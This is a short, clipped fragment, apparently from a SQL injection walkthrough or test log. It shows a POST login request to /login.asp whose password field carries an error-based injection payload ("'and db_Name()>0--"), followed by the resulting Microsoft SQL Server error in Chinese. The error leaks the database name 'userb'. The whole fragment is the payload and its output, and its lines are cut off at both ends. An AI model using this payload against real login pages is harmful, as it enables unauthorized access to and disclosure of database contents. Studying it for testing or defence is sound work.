 ost data
user=hello&
password=word'and%20 db_Name()>0--
icrosoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'userb' 转换为数据类型
/login.asp, 行 132